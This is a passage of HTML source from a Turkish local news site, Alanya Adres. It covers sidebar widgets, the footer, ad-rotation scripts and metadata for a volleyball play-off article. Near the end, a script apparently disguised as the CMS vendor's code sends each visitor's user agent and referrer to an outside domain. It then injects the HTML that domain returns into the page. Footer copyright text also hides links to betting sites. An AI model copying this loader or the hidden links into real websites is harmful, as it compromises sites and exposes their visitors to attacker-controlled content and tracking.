                  <img alt="Alanyaspor Pendik maçına hazır" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/alanyaspor_pendik_macina_hazir_h88614_afe46.png" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank" class="media-heading mb-0">Alanyaspor Pendik maçına hazır</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/alanyada-o-yarismada-dereceye-girenler-odullendirildi-h72149.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/alanyada-o-yarismada-dereceye-girenler-odullendirildi-h72149.html" title="Alanya’da o yarışmada dereceye girenler ödüllendirildi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2022/03/alanyada_o_yarismada_dereceye_girenler_odullendirildi_h72149_63120.jpeg" alt="Alanya’da o yarışmada dereceye girenler ödüllendirildi" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/alanyada-o-yarismada-dereceye-girenler-odullendirildi-h72149.html" title="Alanya’da o yarışmada dereceye girenler ödüllendirildi"  target="_blank" class="title">Alanya’da o yarışmada dereceye girenler ödüllendirildi</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2025</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Sports,Soccer",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/spor\/alanya-belediyespor-da-play-off-heyecani-h72148.html"
    },
    "headline": "Alanya Belediyespor&#039;da Play-off heyecan\u0131",
    "name": "Alanya Belediyespor&#039;da Play-off heyecan\u0131",
    "articleBody": "21-22-23 Mart tarihlerinde yar\u0131 final ma\u00e7lar\u0131na \u00e7\u0131kacak olan k\u0131rm\u0131z\u0131-beyazl\u0131 Antalya temsilcisi 29-30 ve 31 Mart tarihlerinde final ma\u00e7lar\u0131nda m\u00fccadele edecek. Alanya Belediyespor, play-off kar\u015f\u0131la\u015fmalar\u0131nda ilk ma\u00e7\u0131n\u0131 21 Mart Pazartesi saat 12.00\u2019de Ayd\u0131n B\u00fcy\u00fck\u015fehir Belediyesi ile yapacak. 22 Mart saat 14.00\u2019de T\u00dcR\u015eAD ile ikinci ma\u00e7\u0131na \u00e7\u0131kacak olan Belediyespor, 23 Mart \u00c7ar\u015famba saat 13.00\u2019de Hatay Spor Kul\u00fcb\u00fc ile yar\u0131 final i\u00e7in m\u00fccadele edecek. Ma\u00e7lar T\u00fcrkiye Voleybol Federasyonu\u2019nun Youtube sayfas\u0131ndan canl\u0131 yay\u0131nlanacak.\r\n\r\nERKEN: KOYDU\u011eUMUZ HEDEFE ULA\u015eTIK\r\n\r\nAlanya Belediyespor Kul\u00fcp Ba\u015fkan\u0131 Mehmet Erken, \u201cLig ba\u015flarken hedefimiz liderlik koltu\u011funa oturmakt\u0131. Hedefimizden \u015fa\u015fmad\u0131k. Lig boyunca tak\u0131m\u0131m\u0131z Antalya\u2019y\u0131 ve il\u00e7emizi \u00e7ok iyi bir \u015fekilde temsil etti. Play-off ma\u00e7lar\u0131nda da bu heyecan\u0131n devam edece\u011fine inan\u0131yorum. Teknik ekibimi, oyuncular\u0131m\u0131, y\u00f6neticilerimi tebrik ediyorum. Taraftarlar\u0131m\u0131za ve bize inanan destek olan herkese te\u015fekk\u00fcr ediyorum.\u201d dedi.",
    "description": "T\u00fcrkiye Erkekler Voleybol 1. Lig&#039;inde \u00dcrg\u00fcp ile deplasmanda oynad\u0131\u011f\u0131 son ma\u00e7\u0131 3-1 kazanarak 55 puanla lider olarak Play-off ma\u00e7lar\u0131na y\u00fckselen Rest",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2022\/03\/alanya_belediyespor_da_play_off_heyecani_h72148_5e0cf.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-03-21T10:24:33+03:00",
    "dateModified": "2022-03-21T10:24:33+03:00",
    "genre": "news",
    "wordCount": 186,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=608919581"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=425183270"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=945471412"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=237990089"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=379173544"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1778795889"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=888524268"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1962583024"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=460186730"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1284637622"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=941910243"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=884168453"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('72148', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
